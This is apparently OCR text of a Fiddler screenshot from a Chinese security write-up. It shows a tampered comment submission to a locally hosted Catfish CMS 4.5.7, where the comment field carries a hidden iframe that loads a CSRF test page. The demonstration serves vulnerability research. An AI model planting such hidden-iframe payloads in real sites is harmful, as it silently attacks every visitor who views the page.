 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Res... Prot... Host URL B
1 - HTTP 127.0.0.1 /cms/Catfish-4.5.7/index.php/index/Index/pinglun
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
id 2
pinglun <iframe src="http://127.0.0.1/csrf_test.html" style="display:none"></iframe>讲的很
好呢
修改为这样
点击放包
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
47
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
零组资料文库